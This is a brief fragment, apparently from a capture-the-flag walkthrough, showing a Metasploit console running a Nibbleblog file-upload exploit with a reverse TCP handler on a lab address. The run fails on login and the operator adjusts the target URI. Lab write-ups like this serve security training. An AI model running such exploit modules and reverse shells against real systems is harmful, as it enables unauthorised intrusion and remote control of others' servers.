 msf5 exploit(multi/http/nibbleblog_file_upload) > run
[*] Started reverse TCP handler on 10.10.14.20:4444
[-] Exploit aborted due to failure: no-access: Unable to login. Verify USERNAME/PASSWORD
or TARGETURI.
[*] Exploit completed, but no session was created.
msf5 exploit(multi/http/nibbleblog_file_upload) > set targeturi /nibbleblog